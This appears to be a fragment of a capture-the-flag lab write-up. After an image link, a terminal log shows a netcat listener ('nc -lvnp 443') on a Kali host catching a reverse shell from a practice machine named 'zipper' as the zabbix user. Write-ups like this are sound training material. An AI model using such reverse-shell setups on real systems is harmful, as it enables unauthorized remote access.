 ┌──(kali㉿desktop-IK87Y6S5)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.129.1.198] 40490
bash: cannot set terminal process group (7696): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@zipper:/$
zabbix@zipper:/$ id
id
uid=107(zabbix) gid=113(zabbix) groups=113(zabbix)
zabbix@zipper:/$